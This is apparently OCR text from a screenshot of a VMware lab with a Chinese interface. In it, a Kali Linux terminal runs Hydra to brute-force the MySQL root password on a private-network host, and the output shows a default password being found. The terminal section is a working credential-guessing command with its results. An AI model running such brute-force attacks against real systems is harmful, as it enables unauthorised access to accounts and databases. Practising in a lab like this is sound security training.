 Kali-Linux-2020.4-vmware-amd64 - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
库
在此处键入内容进行搜索
我的计算机
域环境
12-dc
12-demo
Windows XP Professional
Windows Server 2008 x64
Windows 10 x64
Ubuntu 64 位 20.04
Kali-Linux-2020.4-vmware-amd64
Windows Server 2012
12server-1
12server2
ubuntu-18.04
共享虚拟机 (已弃用)
主页 Kali-Linux-2020.4-vmware-a... ubuntu-18.04 12server-1 12server2
root... root... [root... [root... 07:01 上午
root@kali: ~
文件(F) 动作(A) 编辑(E) 查看(V) 帮助(H)
回收
文件
主文
root@kali: ~
文件(F) 动作(A) 编辑(E) 查看(V) 帮助(H)
└─# hydra -l root -P /root/top100.txt -e ns -vV -f 192.168.0.127 mysql
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in mil
itary or secret service organizations, or for illegal purposes (this is non-bindi
ng, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2021-08-02 07:00:0
5
[INFO] Reduced number of tasks to 4 (mysql does not like many parallel connection
s)
[DATA] max 4 tasks per 1 server, overall 4 tasks, 104 login tries (l:1/p:104), ~2
6 tries per task
[DATA] attacking mysql://192.168.0.127:3306/
[VERBOSE] Resolving addresses ... [VERBOSE] resolving done
[ATTEMPT] target 192.168.0.127 - login "root" - pass "root" - 1 of 104 [child 0]
(0/0)
[ATTEMPT] target 192.168.0.127 - login "root" - pass "" - 2 of 104 [child 1] (0/0
)
[ATTEMPT] target 192.168.0.127 - login "root" - pass "123456" - 3 of 104 [child 2
] (0/0)
[ATTEMPT] target 192.168.0.127 - login "root" - pass "a123456" - 4 of 104 [child
3] (0/0)
[3306][mysql] host: 192.168.0.127 login: root password: root
[STATUS] attack finished for 192.168.0.127 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2021-08-02 07:00:1
9
要将输入定向到该虚拟机，请在虚拟机内部单击或按 Ctrl+G。